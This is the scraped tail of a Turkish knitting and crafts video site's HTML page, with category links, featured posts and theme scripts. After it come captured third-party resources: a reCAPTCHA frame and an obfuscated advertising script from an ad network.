            .td_uid_37_6967779506cde_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_37_6967779506cde_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_37_6967779506cde_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_37_6967779506cde_rand .td-instagram-user a {
                color: #000;
            }

            .td_uid_37_6967779506cde_rand .td-next-prev-wrap a:hover,
            .td_uid_37_6967779506cde_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td_uid_37_6967779506cde_rand .block-title span,
            .td_uid_37_6967779506cde_rand .td-trending-now-title,
            .td_uid_37_6967779506cde_rand .block-title a,
            .td_uid_37_6967779506cde_rand .td-read-more a,
            .td_uid_37_6967779506cde_rand .td-weather-information:before,
            .td_uid_37_6967779506cde_rand .td-weather-week:before,
            .td_uid_37_6967779506cde_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_37_6967779506cde_rand .td-exchange-header:before,
            .td_uid_37_6967779506cde_rand .td-post-category:hover {
                background-color: #000;
            }

            .td_uid_37_6967779506cde_rand .block-title {
                border-color: #000;
            }

            
            .td_uid_37_6967779506cde_rand .block-title span,
            .td_uid_37_6967779506cde_rand .td-trending-now-title,
            .td_uid_37_6967779506cde_rand .block-title a {
                color: #;
            }
</style><h4 class="block-title"><span>Kategoriler</span></h4><ul class="td-pb-padding-side"><li><a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/">Örgü Modelleri<span class="td-cat-no">4994</span></a></li><li><a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/">Geri Dönüşüm Projeleri<span class="td-cat-no">786</span></a></li><li><a href="https://orgumodelleri.de/videolar/el-isi/dikis/">Dikiş<span class="td-cat-no">520</span></a></li><li><a href="https://orgumodelleri.de/videolar/dekorasyon/">Dekorasyon<span class="td-cat-no">479</span></a></li><li><a href="https://orgumodelleri.de/videolar/el-isi/igne-oyasi/">İğne Oyası<span class="td-cat-no">460</span></a></li><li><a href="https://orgumodelleri.de/videolar/moda/taki-aksesuar/">Takı &amp; Aksesuar<span class="td-cat-no">291</span></a></li><li><a href="https://orgumodelleri.de/videolar/el-isi/nakis/">Nakış<span class="td-cat-no">275</span></a></li><li><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Hobi Dünyası<span class="td-cat-no">274</span></a></li><li><a href="https://orgumodelleri.de/videolar/pratik-bilgiler/">Pratik Bilgiler<span class="td-cat-no">210</span></a></li><li><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Yemek Tarifleri<span class="td-cat-no">164</span></a></li><li><a href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/">Okul Öncesi Etkinlikleri<span class="td-cat-no">143</span></a></li><li><a href="https://orgumodelleri.de/videolar/kendin-yap/">Kendin Yap<span class="td-cat-no">139</span></a></li><li><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/tatli-tarifleri/">Tatlı Tarifleri<span class="td-cat-no">125</span></a></li><li><a href="https://orgumodelleri.de/videolar/anne-cocuk/">Anne - Çocuk<span class="td-cat-no">112</span></a></li><li><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/">Kutu Kaplama<span class="td-cat-no">66</span></a></li><li><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/hamur-isleri/">Hamur İşleri<span class="td-cat-no">64</span></a></li></ul></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_38_696777950705f_rand td-pb-border-top"  data-td-block-uid="td_uid_38_696777950705f" >
<style scoped>
.td_uid_38_696777950705f_rand .td_module_wrap:hover .entry-title a,
            .td_uid_38_696777950705f_rand a.td-pulldown-filter-link:hover,
            .td_uid_38_696777950705f_rand .td-subcat-item a:hover,
            .td_uid_38_696777950705f_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_38_696777950705f_rand .td_quote_on_blocks,
            .td_uid_38_696777950705f_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_38_696777950705f_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_38_696777950705f_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_38_696777950705f_rand .td-instagram-user a {
                color: #000;
            }

            .td_uid_38_696777950705f_rand .td-next-prev-wrap a:hover,
            .td_uid_38_696777950705f_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td_uid_38_696777950705f_rand .block-title span,
            .td_uid_38_696777950705f_rand .td-trending-now-title,
            .td_uid_38_696777950705f_rand .block-title a,
            .td_uid_38_696777950705f_rand .td-read-more a,
            .td_uid_38_696777950705f_rand .td-weather-information:before,
            .td_uid_38_696777950705f_rand .td-weather-week:before,
            .td_uid_38_696777950705f_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_38_696777950705f_rand .td-exchange-header:before,
            .td_uid_38_696777950705f_rand .td-post-category:hover {
                background-color: #000;
            }

            .td_uid_38_696777950705f_rand .block-title {
                border-color: #000;
            }

            
            .td_uid_38_696777950705f_rand .block-title span,
            .td_uid_38_696777950705f_rand .td-trending-now-title,
            .td_uid_38_696777950705f_rand .block-title a {
                color: #;
            }
</style><script>var block_td_uid_38_696777950705f = new tdBlock();
block_td_uid_38_696777950705f.id = "td_uid_38_696777950705f";
block_td_uid_38_696777950705f.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u00d6ne \u00c7\u0131kan \u0130\u00e7erikler","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#000","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_38_696777950705f_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_38_696777950705f.td_column_number = "1";
block_td_uid_38_696777950705f.block_type = "td_block_7";
block_td_uid_38_696777950705f.post_count = "5";
block_td_uid_38_696777950705f.found_posts = "8895";
block_td_uid_38_696777950705f.header_color = "#000";
block_td_uid_38_696777950705f.ajax_pagination_infinite_stop = "";
block_td_uid_38_696777950705f.max_num_pages = "1779";
tdBlocksArray.push(block_td_uid_38_696777950705f);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Öne Çıkan İçerikler</span></h4></div><div id=td_uid_38_696777950705f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/evde-kolay-supla-yapimi/" rel="bookmark" title="Evde Kolay Supla Yapımı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2024/05/evde-kolay-supla-yapimi-orgu-modelleri-orgumodelleri-de-100x70.jpg" alt="Evde Kolay Supla Yapımı" title="Evde Kolay Supla Yapımı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/evde-kolay-supla-yapimi/" rel="bookmark" title="Evde Kolay Supla Yapımı">Evde Kolay Supla Yapımı</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-09T22:11:23+00:00" >9 Mayıs 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/sisle-orulen-bebek-elbiseleri-anlatimli/" rel="bookmark" title="Şişle Örülen Bebek Elbiseleri Anlatımlı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2018/10/sisle-orulen-bebek-elbiseleri-anlatimli-videohanim-com-100x70.jpg" alt="Şişle Örülen Bebek Elbiseleri Anlatımlı - Örgü Modelleri - anlatımlı bebek örgüleri bebek elbisesi nasıl örülür anlatımlı bebek örgü elbise modelleri nasıl örülür bebek örgü modelleri" title="Şişle Örülen Bebek Elbiseleri Anlatımlı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/sisle-orulen-bebek-elbiseleri-anlatimli/" rel="bookmark" title="Şişle Örülen Bebek Elbiseleri Anlatımlı">Şişle Örülen Bebek Elbiseleri Anlatımlı</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-25T20:38:27+00:00" >25 Ekim 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/onu-buzgulu-bluz-nasil-orulur/" rel="bookmark" title="Önü Büzgülü Bluz Nasıl Örülür?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/04/onu-buzgulu-bluz-nasil-orulur-orgu-modelleri-orgumodelleri-de-100x70.jpg" alt="Önü Büzgülü Bluz Nasıl Örülür?" title="Önü Büzgülü Bluz Nasıl Örülür?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/onu-buzgulu-bluz-nasil-orulur/" rel="bookmark" title="Önü Büzgülü Bluz Nasıl Örülür?">Önü Büzgülü Bluz Nasıl Örülür?</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-02T20:48:26+00:00" >2 Temmuz 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/battaniye-kenari-nasil-orulur/" rel="bookmark" title="Battaniye Kenarı Nasıl Örülür?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2017/11/battaniye-kenari-nasil-orulur-videohanim-com-100x70.jpg" alt="Battaniye Kenarı Nasıl Örülür? - Örgü Modelleri - battaniye kenarı tığlama kenar oyası modelleri örgü kenar süsleri tığla battaniye kenarları" title="Battaniye Kenarı Nasıl Örülür?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/battaniye-kenari-nasil-orulur/" rel="bookmark" title="Battaniye Kenarı Nasıl Örülür?">Battaniye Kenarı Nasıl Örülür?</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-01T14:56:30+00:00" >1 Kasım 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/plastik-catalla-igne-oyasi/" rel="bookmark" title="Plastik Çatalla İğne Oyası"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2018/06/plastik-catalla-igne-oyasi-videohanim-com-100x70.jpg" alt="Plastik Çatalla İğne Oyası - İğne Oyası - çatalla yapılan oya modelleri iğne oyaları püsküllü iğne oyası havlu püsküllü iğne oyası yapılışı" title="Plastik Çatalla İğne Oyası"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/plastik-catalla-igne-oyasi/" rel="bookmark" title="Plastik Çatalla İğne Oyası">Plastik Çatalla İğne Oyası</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/el-isi/igne-oyasi/" class="td-post-category">İğne Oyası</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-09T22:33:12+00:00" >9 Haziran 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-182"><a rel="privacy-policy" href="https://orgumodelleri.de/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://orgumodelleri.de/kullanim-sozlesmesi/">Kullanım Sözleşmesi</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://orgumodelleri.de/telif/">Telif</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-183"><a href="https://orgumodelleri.de/iletisim/">İletişim</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Tüm Hakları Saklıdır                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.3 (rara)
        Deploy mode: deploy
        
        uid: 696777950b55d
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{
    background:none;
}
.td-recipes.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category{
    background-color: #00bf9d;
    border-color: #00bf9d;
}

</style>

<script type="text/javascript" src="https://orgumodelleri.de/wp-content/themes/video/js/tagdiv_theme.js?ver=7.3" id="td-site-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://orgumodelleri.de/wp-content/themes/video/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://orgumodelleri.de/wp-content/themes/video';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f2cb1c93d95244729be9a0a091875e41","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 14:01:41 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TKvvBgOZ0ilpwIDixHdNdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768742369391');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://revenueflex.com/rest/siteconfig/1870?pg=https%3A%2F%2Forgumodelleri.de%2Fvideolar%2Fdekorasyon%2F&cache_buster=0.6155919115991972
body_size: 247
content:
window.revenueFlexConfig="97AFEE0A5B7C3E691C6EAA4FB7F15B4673181B0AD0F5468E1C996F4F";var d=document,s=d.createElement('script');s.src="https://revenueflex.com/d/7/7/1/7719a35f57cab271b420fc8f2a42efcfeb95441b.js";s.defer=!1;(d.head||d.body||d.documentElement).appendChild(s);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/7/7/1/7719a35f57cab271b420fc8f2a42efcfeb95441b.js
body_size: 111711
content:
window.rFaConfig="cjDH3DT0US";function a0d(z,Q){z-=489;var E=a0O(),M=E[z];a0d.qvGYum===void 0&&(a0d.bLIhqV=function(X,Y){var U=[],K=0,ia="",qa=X;var ha=X="";for(var la=0,J,ta,xa=0;ta=qa.charAt(xa++);~ta&&(J=la%4?J*64+ta:ta,la++%4)?X+=String.fromCharCode(255&J>>(-2*la&6)):0)ta="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(ta);J=0;for(qa=X.length;J<qa;J++)ha+="%"+("00"+X.charCodeAt(J).toString(16)).slice(-2);X=decodeURIComponent(ha);for(J=0;J<256;J++)U[J]=J;for(J=0;J<256;J++)K=(K+U[J]+
Y.charCodeAt(J%Y.length))%256,ha=U[J],U[J]=U[K],U[K]=ha;for(Y=K=J=0;Y<X.length;Y++)J=(J+1)%256,K=(K+U[J])%256,ha=U[J],U[J]=U[K],U[K]=ha,ia+=String.fromCharCode(X.charCodeAt(Y)^U[(U[J]+U[K])%256]);return ia},a0d.EWkyxQ={},a0d.qvGYum=!0);z+=E[0];E=a0d.EWkyxQ[z];return E?M=E:(a0d.lWriwD===void 0&&(a0d.lWriwD=!0),M=a0d.bLIhqV(M,Q),a0d.EWkyxQ[z]=M),M}
(function(z,Q){var E=a0d;for(z=z();;)try{if(parseInt(E(3747,"m5bp"))/1+parseInt(E(1631,"W0mr"))/2*(-parseInt(E(657,"d7xT"))/3)+-parseInt(E(5025,"jUGD"))/4+-parseInt(E(2361,"p(1q"))/5*(-parseInt(E(3161,"i]%Z"))/6)+-parseInt(E(2728,"p(1q"))/7+parseInt(E(4866,"b0mL"))/8+parseInt(E(3133,"m5bp"))/9===Q)break;else z.push(z.shift())}catch(M){z.push(z.shift())}})(a0O,366289);
(function(){function z(b,c,e){var g=a;if(d[g(5930,"W0mr")](g(4596,"mO\x26x"),d[g(3996,"[IC)")]))d="0";else{b&&(c=d[g(3847,"p(1q")](d[g(4496,"Z4QK")](db(b)," "),c));if(c)if(typeof c===d[g(799,"JZhr")])console[g(3697,"QzFi")](d[g(1633,"i]%Z")](d[g(4202,")o]e")](d[g(5903,"$^5]")],ra),d[g(4427,"jUGD")])+c,d[g(2934,"P[JG")],d[g(1367,"X4xM")]);else try{console[g(6209,"bBkl")](c),c[g(4670,"m5bp")]&&console[g(1103,")Hv\x26")](c[g(5111,")o]e")])}catch(f){d[g(3724,"mO\x26x")](d[g(3876,"farn")],d[g(5707,"W0mr")])?
z[g(1330,"0yKu")](Q):console[g(1028,"b0mL")](c)}if(e)try{if(console[g(616,"W0mr")](e),e[g(874,"RB$X")]||e[g(1447,"b0mL")+g(3990,"[@c#")])console[g(6583,"0yKu")](e[g(4988,"et^t")]||e[g(720,"WlD^")+g(6174,")Hv\x26")]),console[g(1921,"i]%Z")]()}catch(f){console[g(4149,"p(1q")](e)}}}function Q(b,c,e,g,f){var h=a,l={QuuBD:function(k,p){return d[a0d(2844,"$bP5")](k,p)}};return d[h(1526,"*5kH")](d[h(3645,"#xsp")],d[h(1754,")o]e")])?d[h(5096,"et^t")](d[h(6195,")o]e")](d[h(6413,"$^5]")](d[h(6023,"QzFi")](d[h(1708,
"i]%Z")](d[h(5581,"$R$6")](d[h(2321,"$^5]")](d[h(5844,"f%K]")](d[h(5585,"$R$6")],b),d[h(6301,"#a9X")]),P?d[h(3974,"ctR)")]:d[h(5180,"Sm11")])+(h(1241,")Hv\x26")+h(2579,"l47v")+h(2163,"#a9X")+h(754,"Ofiq")+h(3115,"b0mL")+h(1882,"p(1q")+h(1126,"Ofiq")+h(3882,"WBap")+h(1680,"JZhr")+h(1290,"*5kH")+h(4379,")Hv\x26")+h(6402,"b0mL")+h(6269,"lH8W")+h(2670,"Ofiq")+h(4682,"WBap")+h(2266,"L%bu")+h(2123,"^ckZ")+h(4458,"SGd2")+h(6218,"Tl5c")+h(5362,")Hv\x26")+h(5660,"$bP5")+h(3367,"Tl5c")+h(5305,"et^t")+h(6192,
"bBkl")+h(6197,"f%K]")+h(6085,"ObDu")+h(2533,"bBkl")+h(2616,"JZhr")+h(5224,"r^!O")+h(2055,"Sm11")+h(614,"WBap")+h(5435,"RB$X")+h(5808,"r^!O")+h(4794,"m5bp")+h(5702,"d7xT")+h(2907,"JZhr")+h(2672,"i]%Z")+h(1751,"0yKu")+h(3772,"QzFi")+h(3870,"K0FK")+h(3477,"X4xM")),c),h(3157,"JeV7")+h(2243,"eE)%")),e)+"' "+g,f?d[h(4719,"f%K]")]+f+"'":""),h(1311,"ihwJ")+h(1055,"eE)%")+"\x3e"):Q[h(4422,"[i2n")](l[h(4406,"P[JG")](ca[h(4170,"d7xT")+"m"](),O||1E6))}function E(b,c,e,g){for(var f=a,h=(f(1695,"i]%Z")+f(6527,
"$bP5"))[f(4717,"*5kH")]("|"),l=0;;){switch(h[l++]){case "0":k[f(2246,"p(1q")]();continue;case "1":k[f(2877,"bBkl")](d[f(3940,"f%K]")],b,!0);continue;case "2":k[f(3302,"#a9X")+f(1160,"f%K]")+f(4561,"4gtb")+f(3007,"b0mL")]=function(){p=k[f(2081,"Sm11")+"s"];!c||(k[f(2164,"ctR)")+f(5968,"WBap")]!=4||d[f(6511,"[@c#")](p,200)&&d[f(5701,"r^!O")](p,404))&&g||d[f(2142,"#a9X")](c,k)};continue;case "3":var k=new XMLHttpRequest,p;continue;case "4":try{d[f(2228,"bBkl")](e,1)&&(b+=d[f(1707,"^ckZ")](d[f(2628,
"0yKu")](d[f(4030,"W0mr")](d[f(1647,"r^!O")](d[f(4558,"ctR)")](b[f(3848,"bBkl")+"Of"]("?"),0)?d[f(6009,"[IC)")]:d[f(5226,"JeV7")],P?1:0),d[f(2555,"Tl5c")]),eb)+d[f(4349,"p(1q")],fb)),d[f(940,"#xsp")](e,1)&&(k[f(3164,"et^t")+f(4675,"[@c#")+"pe"]=d[f(1584,"$bP5")])}catch(m){}continue}break}}function M(b){var c=a;if(d[c(1940,"et^t")](d[c(4657,"i]%Z")],c(3589,"#xsp"))){b=R[c(4476,"Sm11")]("?")[1][c(1723,"RB$X")]("\x26");for(T=0;V<b[c(6503,"i]%Z")+"h"];aa++){var e=b[da],g=e[c(1149,"W0mr")+"Of"]("\x3d");
g=d[c(4764,"X4xM")](g,0)?e[c(4224,"*5kH")+c(3552,"ihwJ")](0,g):e;d[c(3493,")Hv\x26")](Z[c(668,"ctR)")+"Of"](g),0)&&(la+=(J++?"\x26":"")+e)}ia=P[c(3080,"SGd2")+c(3238,"#xsp")](0,b)+(ha[c(1774,"QzFi")+"h"]?"?"+N:"")}else return D[c(4135,"Tl5c")+c(1969,"L%bu")+c(1397,"*5kH")](b)}function X(b,c,e,g){for(var f=a,h=d[f(6150,"f%K]")][f(1297,"farn")]("|"),l=0;;){switch(h[l++]){case "0":return k;case "1":g&&g[f(1362,"*5kH")+f(1122,"0yKu")+"g"]?g[f(1501,"Tl5c")+f(6328,"0yKu")][f(3E3,"WlD^")+f(5315,"f%K]")+
"re"](k,g[f(6468,"l47v")+f(586,"SGd2")+"g"]):(b=e||D[f(1455,"*5kH")]||D[f(1243,"JZhr")+f(5929,"^ckZ")+f(3473,"b0mL")+f(2946,"Sm11")](d[f(5363,"SGd2")])[0],b[f(5137,"JZhr")+f(2012,"ihwJ")+"d"](k));continue;case "2":c&&k[f(535,"Z9b!")+f(6587,"#a9X")+"te"](d[f(1188,"l47v")],c);continue;case "3":var k=D[f(1225,"p(1q")+f(4906,"RB$X")+f(4722,"r^!O")](d[f(1712,"ObDu")]);continue;case "4":b&&b[f(3572,"$^5]")+"h"]&&k[f(5896,"i]%Z")+f(783,"JeV7")+"te"](f(4879,"farn"),b);continue;case "5":k[f(1998,"lH8W")+f(6253,
"WlD^")+"te"](d[f(4333,"Z9b!")],d[f(4112,"farn")]);continue}break}}function Y(b,c,e){var g=a,f={FAbrf:function(k,p,m,q){return d[a0d(1668,"WlD^")](k,p,m,q)}};if(d[g(2832,"$R$6")](d[g(3831,")o]e")],d[g(4535,"l47v")])){var h=d[g(5010,"4gtb")](M,b),l=h?h[g(3952,"Sm11")+g(3547,"Z9b!")+g(4782,"bBkl")]||h[g(2811,"QzFi")+g(6382,"Z9b!")+g(3603,"p(1q")]:0;return(l=l&&l[g(592,"Z9b!")+g(3042,"[@c#")]?l[g(4631,"L%bu")+g(1189,"et^t")]:l)?c(l,h):e<100&&d[g(4714,"JZhr")](setTimeout,function(){f[g(4459,"b0mL")](Y,
b,c,e+1)},200),l}z(0,d[g(1684,"W0mr")],Q)}function U(b,c){var e=a;if(e(6491,"JZhr")===e(5133,"RB$X")){if(b=Y(g[e(2391,"RB$X")+e(4258,"#xsp")][e(4736,"lH8W")+e(5184,"[i2n")+"te"](d[e(4565,"JZhr")])),R){var g=P[e(624,"[i2n")+e(5604,"$bP5")][0];qa.i=ha;d[e(1881,"^ckZ")](N,da)&&d[e(5328,"4gtb")](Z,b,la,J[e(4078,"b0mL")],g?g[e(2289,"$^5]")]:0,5,0)}}else b[e(566,"#xsp")][e(4610,"r^!O")+"xt"]=d[e(4368,"QzFi")](b[e(5752,"K0FK")][e(4958,"WBap")+"xt"]||"",c?c+";":"")}function K(b,c){var e=a,g={roXzw:function(m,
q){return d[a0d(3100,"*5kH")](m,q)},uIrde:function(m,q){return m==q},telMZ:function(m,q){return d[a0d(3380,"[IC)")](m,q)},wFwtn:function(m,q){return d[a0d(5267,"ctR)")](m,q)}};if(e(2825,"Tl5c")===d[e(4480,"f%K]")]){var f=void 0,h=void 0;c=void 0;var l=da[8],k=Z[9],p=0;for(c=0;la&&g[e(6393,"$^5]")](c,J[e(6235,"m5bp")+"h"]);c++)if(h=E[c][0],f=S[c][1],g[e(2148,"0yKu")](l,1)&&g[e(5121,"Ofiq")](k,1)||h>=l&&f>=k)p=g[e(2748,"d7xT")](h,f);c=p;z[0].Ba&&g[e(4143,"d7xT")](l,ja)&&(f&&gb[2]||!ua&&h[3])&&(ea&&
L[7]||Pa&&sa[6]||!(na||ia||ja[7]||M[6]))&&(fa=b,K=cc)}else if(b[e(1863,"K0FK")+e(1722,"JZhr")])b[e(5250,"X4xM")+e(1092,"[IC)")][e(3091,"[IC)")](c);else g=(b[e(3156,"$bP5")+e(3683,"[@c#")]||"")[e(4251,"P[JG")](" "),d[e(3866,"Sm11")](g[e(5539,"Ofiq")+"Of"](c),0)&&(g[e(4228,"4gtb")](c),b[e(1354,"ihwJ")+e(4804,"$bP5")]=g[e(1907,"lH8W")](" "))}function ia(b,c){var e=a,g={lCZxA:function(f,h,l,k){return d[a0d(727,"et^t")](f,h,l,k)},umfmN:function(f,h){return d[a0d(1342,"Ofiq")](f,h)},HZOny:d[e(4312,"0yKu")]};
